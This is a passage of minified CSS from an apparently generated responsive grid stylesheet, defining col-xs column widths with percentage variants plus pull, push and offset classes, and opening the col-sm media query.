67.66666667%}.col-xs-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-xs-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-xs-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-xs-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-xs-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-xs-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-xs-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-xs-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-xs-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-xs-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-xs-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-xs-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-xs-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-xs-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-xs-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-xs-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-xs-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-xs-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-xs-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-xs-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-xs-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-xs-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-xs-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-xs-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-xs-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-xs-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-xs-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-xs-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-xs-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-xs-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-xs-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-xs-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-xs-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-xs-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-xs-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-xs-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-xs-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-xs-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-xs-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-xs-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-xs-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-xs-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-xs-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-xs-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-xs-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-xs-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-xs-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-xs-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-xs-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-xs-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-xs-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-xs-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-xs-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-xs-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-xs-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-xs-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-xs-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-xs-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-xs-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-xs-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-xs-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-xs-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-xs-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-xs-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-xs-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-xs-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-xs-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-xs-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-xs-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-xs-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-xs-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-xs-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-xs-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-xs-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-xs-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-xs-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-xs-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-xs-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-xs-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-xs-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-xs-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-xs-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-xs-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-xs-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-xs-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-xs-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-xs-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-xs-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-xs-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-xs-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-xs-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-xs-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-xs-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-xs-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-xs-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-xs-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-xs-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-xs-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-xs-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-xs-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-xs-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-xs-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-xs-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-xs-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-xs-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-xs-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-xs-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-xs-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-xs-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-xs-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-xs-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-xs-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-xs-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-xs-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-xs-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-xs-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-xs-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-xs-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-xs-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-xs-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-xs-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-xs-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-xs-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-xs-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-xs-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-xs-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-xs-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-xs-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-xs-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-xs-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-xs-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-xs-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-xs-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-xs-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-xs-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-xs-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-xs-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-xs-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-xs-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-xs-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-xs-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-xs-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-xs-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-xs-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-xs-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-xs-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-xs-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-sm-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-sm-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-sm-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-sm-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-sm-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-sm-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-sm-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-sm-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-sm-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-sm-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-sm-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-sm-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-sm-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-sm-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-sm-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-sm-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-sm-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-sm-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-sm-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-sm-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 